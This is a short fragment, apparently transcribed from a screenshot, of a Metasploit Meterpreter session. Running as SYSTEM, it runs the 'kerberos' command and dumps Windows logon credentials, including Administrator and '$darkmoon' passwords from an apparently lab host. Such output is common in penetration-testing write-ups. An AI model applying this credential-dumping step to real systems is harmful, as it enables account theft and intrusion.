 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;192355 NTLM WWW-B1EEB20D93D Administrator
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;52757 NTLM
0;999 NTLM WORKGROUP WWW-B1EEB20D93D$
0;1223686 NTLM WWW-B1EEB20D93D $darkmoon 123456
0;1530585 NTLM WWW-B1EEB20D93D Administrator 123456
meterpreter >